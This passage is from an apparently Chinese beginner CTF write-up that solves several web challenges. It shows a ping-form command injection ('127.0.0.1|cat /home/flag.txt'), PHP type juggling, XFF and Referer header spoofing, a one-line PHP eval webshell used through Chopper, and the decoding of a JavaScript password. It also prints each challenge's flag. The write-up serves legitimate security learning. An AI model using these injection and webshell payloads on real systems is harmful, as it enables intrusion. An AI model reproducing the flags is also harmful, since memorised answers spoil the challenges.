

提示有 /home/flag.txt

2.构造127.0.0.1|cat /home/flag.txt

| 题目                                                  | ×   | comm | ı            | ×     |         |        |  |
|-----------------------------------------------------|-----|------|--------------|-------|---------|--------|--|
| $\leftrightarrow$ $\rightarrow$ C $\textcircled{a}$ |     |      | <b>%</b> 220 | 0.249 | .52.133 | :52514 |  |
| 📄 火狐官方站点 🛭 💩 新手上路                                   | ┣ 常 | 用网址  | ✿ 最常         | 的问    | 🗎 CTF   | 新手上    |  |
| PING                                                |     |      |              |       |         |        |  |

2.127.0.0.1|cat /home/flag.txt

PING

ping -c 3 2.127.0.0.1|cat /home/flag.txt
cyberpeace{55c6bea4ba417db7da3353608ad4798d}

cyberpeace{55c6bea4ba417db7da3353608ad4798d}

0x08simple\_php

小宁听说php是最好的语言,于是她简单学习之后写了几行php代码。

1.代码审计,根据源码,构造get请求?a=0a&b[]=



Cyberpeace{647E37C7627CC3E4019EC69324F66C7C}

Cyberpeace{647E37C7627CC3E4019EC69324F66C7C}

0x09get\_post

X老师告诉小宁同学HTTP通常使用两种请求方法,你知道是哪两种吗?

1.根据提示,请用GET方式提交一个名为a,值为1的变量。构造?a=1

2.根据提示,请再以POST方式随便提交一个名为b,值为2的变量。

用火狐浏览器提交post b=2

| POST&GET                                                         | × +                                                                      |                                                                                |                                         |
|------------------------------------------------------------------|--------------------------------------------------------------------------|--------------------------------------------------------------------------------|-----------------------------------------|
| € () 220.2                                                       | 49.52.133:48854/?a=1                                                     | 📕 🖊 🏘 🖪 🧐 🔻 🔗 🔍                                                                | 搜索                                      |
| ⊘禁用▼ ▲Cool<br>INT ×                                              | sies▼ 🗡 CSS▼ 📋表单▼ 🔤 图片▼ 🗊 网页信息▼<br>■ ♦ SQL BASICS+ UNION BASED+ ERROR/DC | ■其他功能▼ // 标记▼ // 缩放▼ 米工具▼ ■ 査看源代码<br>DUBLE QUERY・ TOOLS・ WAF BYPASS・ ENCODING・ | ▼选项▼<br>HTML▼ ENCRYPTION+ OTHER+ XSS+ L |
| <ul> <li>Load URL</li> <li>Split URL</li> <li>Execute</li> </ul> | http://220.249.52.133:48854/?a=1                                         |                                                                                |                                         |
| Post data                                                        | Dest data CReferrer COXHEX Desc                                          | KURL S K BASE64 (Insert st                                                     | ring to replace Insert replacing string |
| RETCRAFT .                                                       | Services Checking http://220.249.52.133                                  |                                                                                |                                         |

# 请用GET方式提交一个名为a,值为1的变量 请再以POST方式随便提交一个名为b,值为2的变量

cyberpeace{fb23b6d776f7b36e25c9d2aa957ab3d5}

3.得到flag

cyberpeace{fb23b6d776f7b36e25c9d2aa957ab3d5}

0x0axff\_referer

X老师告诉小宁其实xff和referer是可以伪造的。

### 1.根据提示ip地址必须为123.123.123.123,在bp里添加XFF



2.根据提示必须来自https://www.google.com, BP添加referer参数



3.Flag为:

cyberpeace{5d49dbdbc5a577836f7913494e672d36}

0x0bwebshell

小宁百度了php一句话,觉着很有意思,并且把它放在index.php里。

根据提示你会使用webshell吗? <?php @eval(\$\_POST['shell']);?>

使用菜刀连接,密码为shell。

| 🗆 🔟 🖻         | 220. 249. 52. 133    | +             |            |     |         |   |                                                   |            |     |    |
|---------------|----------------------|---------------|------------|-----|---------|---|---------------------------------------------------|------------|-----|----|
|               |                      |               |            |     |         |   |                                                   |            |     | 星期 |
| P#P http://22 | 20. 249. 52. 133: 48 | 133/          | -          | 1 ( | 0.0.0.0 |   |                                                   | 2020-09-25 | 20: |    |
| .₩ □ 编辑S)     | œll.                 |               |            |     | ×       |   | T>ADO <td>2020-08-23</td> <td>18:</td> <td>1</td> | 2020-08-23 | 18: | 1  |
| RSI +40+ch +  | h++=-//220 249       | 52 133-481337 |            |     | rhall   |   | T>ADO <td>2020-08-23</td> <td>18:</td> <td></td>  | 2020-08-23 | 18: |    |
| № 配置:         |                      | 02.103.401037 |            |     |         | < | T>MYSQL<                                          | 2020-08-23 | 18: |    |
|               |                      |               |            |     |         |   |                                                   |            |     |    |
|               |                      |               |            |     |         |   |                                                   |            |     |    |
|               |                      |               |            |     |         |   |                                                   |            |     |    |
| 备注:           |                      |               |            |     | -       |   |                                                   |            |     |    |
|               | 默认类别                 | PHP (Eval)    | ) 💌 GB2312 | ▼ § | 幕4章     |   |                                                   |            |     |    |

3.连接后在文件内找到flag.txt。

| 🔲 🔃 🚞 220. 249. 54                     | 2.133 +     |              |                     |     |      |   |
|----------------------------------------|-------------|--------------|---------------------|-----|------|---|
| 🚞 /var/www/html/                       |             |              |                     | ± 🗸 | 读取   | 星 |
| 220. 249. 52. 133                      | 目录(0),文件(2) | 名称           | 时间                  | 大小  | 属性   |   |
|                                        |             | 📄 flag. txt  | 2020-09-25 12:23:21 | 44  | 0664 |   |
| ⊡ var<br>⊡  vww<br>⊘ <mark>html</mark> |             | 📄 index. php | 2018-09-27 04:02:04 | 539 | 0664 |   |

cyberpeace{75762cef5afcc452956e498022e50470}



### 0x0csimple\_js

小宁发现了一个网页,但却一直输不对密码。(Flag格式为 Cyberpeace{xxxxxxxx})

| ← → ♂ ☆                                           | 🔏 vier                | w-source:http://2 | 20.249.52.133:47476/      |                            |               |             | 5                  | 7      | ± ±              | III\ ([] | 0 1      | • • ≡                  |
|---------------------------------------------------|-----------------------|-------------------|---------------------------|----------------------------|---------------|-------------|--------------------|--------|------------------|----------|----------|------------------------|
| 🛅 火狐官方站点 🔞 新手上路                                   | □ 常用网址 ↓              | ▶最常访问 🛅 CTF       | ◎ 新手上路 □ 常用同址             | 🛅 時睡時睡( '- ')つロ            | 🔝 首页 - 知乎     | 豆 豆瓣 🛅 ZS   | 5 🔝 淘宝网 - 洵! 我喜欢   | JD 京   | 练(ID.COM)-正品     |          | ≫ □移动    | 的设备上的书签                |
|                                                   |                       |                   |                           |                            |               |             |                    |        |                  |          |          |                        |
|                                                   |                       |                   |                           |                            |               |             |                    |        |                  |          |          |                        |
| itle>JS                                           |                       |                   |                           |                            |               |             |                    |        |                  |          |          |                        |
| cript type="text/javascr                          | ript >                |                   |                           |                            |               |             |                    |        |                  |          |          |                        |
| var mass = "70 65 85 8                            | IC/1<br>IS 32 80 65 8 | 3 83 87 79 82     | 68 32 72 65 72 65".       |                            |               |             |                    |        |                  |          |          |                        |
| var tab = pass_enc. sp                            | lit(',');             | 0,00,01,10,02,    | 00, 00, 12, 00, 12, 00 ,  |                            |               |             |                    |        |                  |          |          |                        |
| var tab2 = pass                                   | s.split(',')          | ;var i, j, k, 1=0 | ), m, n, o, p = "";i = 0; | <pre>j = tab.length;</pre> |               |             |                    |        |                  |          |          |                        |
| $k = j \cdot j \cdot j \cdot j$                   | + (1) + (n=0          | 0:                |                           |                            |               |             |                    |        |                  |          |          |                        |
| for (i                                            | = (o=0); i <          | (k = j = n);      | i++ ) {o = tab[i-1];p     | += String. fromCharC       | ode((o = tab2 | [i]));      |                    |        |                  |          |          |                        |
|                                                   | if(i -= 5)            | break;}           |                           |                            |               |             |                    |        |                  |          |          |                        |
| for(i                                             | = (o=0); i <          | (k = j = n);      | i++ ){                    |                            |               |             |                    |        |                  |          |          |                        |
| 0 - 14                                            | if(i > 5 &            | & i ≤ k−1)        |                           |                            |               |             |                    |        |                  |          |          |                        |
|                                                   | р                     | += String. from   | CharCode((o = tab2[i]     | ));                        |               |             |                    |        |                  |          |          |                        |
| )<br>) de Staine forsCharCa                       | 4- (4-12[17])         |                   |                           |                            |               |             |                    |        |                  |          |          |                        |
| p == String. fromtharton<br>pass = p:return pass: | de(tab2[17])          |                   |                           |                            |               |             |                    |        |                  |          |          |                        |
| here bleere breef                                 |                       |                   |                           |                            |               |             |                    |        |                  |          |          |                        |
| ring["fromCharCode"](decl                         | hiffre("\x35          | \x35\x2c\x35\x    | 36\x2c\x35\x34\x2c\x3     | 37\x39\x2c\x31\x31\x       | 35\x2c\x36\x3 | 9\x2c\x31\x | 31\x34\x2c\x31\x31 | \x36\x | 2c\x31\x30\x37\x | 2c\x34\; | (39\x2c\ | x35\x30 <sup>*</sup> ) |
| = window.prompt('Enter pa<br>ert( dechiffre(h) ); | assword');            |                   |                           |                            |               |             |                    |        |                  |          |          |                        |
|                                                   |                       |                   |                           |                            |               |             |                    |        |                  |          |          |                        |

pt>

对话框点完后,右键查看源码,发现字符串(上面那串是假密码)cyberchef解码后得到密码786OsErtk12

|                                                     |        |                     |                            |             |         |         |                            |                        | _                      |                    |            |                                     |                     |          |        |    |          |        | _  |
|-----------------------------------------------------|--------|---------------------|----------------------------|-------------|---------|---------|----------------------------|------------------------|------------------------|--------------------|------------|-------------------------------------|---------------------|----------|--------|----|----------|--------|----|
| $\leftrightarrow$ $\rightarrow$ C $\textcircled{a}$ | 🗅 file | :///D:/CTF/tool/Cry | pto/CyberChef_v9.21.0/     | CyberChef   | v9.2    | 1.0.htm | nl#recipe=From             | m_Hex("\\x             | )From                  | Decimal('0         | Con ••• 1  | 2                                   | 盒                   | $^{\pm}$ | III\   |    | 9 4      | *      | Ξ  |
| 🛅 火狐官方站点 🧕 新手上路 🗎 常用                                | 网址 🕻   | ✿ 最常访问 管 CTF        | ◎ 新手上路 🛅 常用网址              |             | 2(*-    | , םכן   |                            | 乎 豆豆糖                  | 🗎 ZS                   | 🔝 淘宝网              | 海! 我喜欢     | 意 意东()                              | D.COM)-正显           |          |        | >> | 日移动      | 2备上的   | 計签 |
| Version 9.21.0                                      |        | Last                | build: 3 months ago - v9 s | supports mu | ultiple | inputs  | and a Node Al              | PI allowing            | you to p               | program wi         | th CyberCl | -                                   |                     | Opti     | ons 🕻  | A  | bout / S | upport | 0  |
| Operations                                          | î      | Recipe              |                            | •           |         |         | Input                      |                        |                        |                    |            | start: 144<br>end: 144<br>length: 0 | length: 1<br>lines: | 1        | +      |    | Ð        |        | =  |
| Search                                              |        | From Hex            |                            |             | 0       | п       | \x35\x35\x3<br>\x2c\x31\x3 | 2c\x35\x3<br>31\x36\x2 | 9\x2c\x31<br>9\x2c\x35 | \x31\x35\x<br>\x30 | 2c\x       | 86\x39                              | x2c                 | \x31\x3  | 31\x34 | ŀ  |          |        |    |
| Favourites                                          | *      | Delimiter           |                            |             |         |         |                            |                        |                        |                    |            |                                     |                     |          |        |    |          |        |    |
| To Base64                                           |        |                     |                            |             |         |         |                            |                        |                        |                    |            |                                     |                     |          |        |    |          |        |    |
| From Base64                                         |        | From Decimal        |                            |             | 0       | Ш       |                            |                        |                        |                    |            |                                     |                     |          |        |    |          |        |    |
| To Hex                                              |        | Delimiter<br>Comma  | Support sign               | ned values  |         |         |                            |                        |                        |                    |            |                                     |                     |          |        |    |          |        |    |
| From Hex                                            |        |                     |                            |             |         |         |                            |                        |                        |                    |            |                                     |                     |          |        |    |          |        |    |
| To Hexdump                                          |        |                     |                            |             |         |         |                            |                        |                        |                    |            |                                     |                     |          |        |    |          |        |    |
| From Hexdump                                        |        |                     |                            |             |         |         |                            |                        |                        |                    |            |                                     |                     |          |        |    |          |        |    |
| URL Decode                                          |        |                     |                            |             |         |         |                            |                        |                        |                    |            |                                     | time                | Jac      |        | _  |          |        |    |
| Regular expression                                  |        |                     |                            |             |         |         | Output                     |                        |                        |                    |            |                                     | length:<br>lines:   | 11       | 8      |    | (†)      | 5      | 0  |
| Entropy                                             |        |                     |                            |             |         |         | 7860sErtk12                | 2                      |                        |                    |            |                                     |                     |          |        |    |          |        |    |
| Fork                                                |        |                     |                            |             |         |         |                            |                        |                        |                    |            |                                     |                     |          |        |    |          |        |    |

### Flag为 Cyberpeace{786OsErtk12}

\_\_\_\_\_

感谢阅览,希望本文对您的学习有所帮助。欢迎关注、点赞、评论、收藏、转发、引用,分享请注明原作者和 来源,谢谢!

作者: zs[CTF初学者]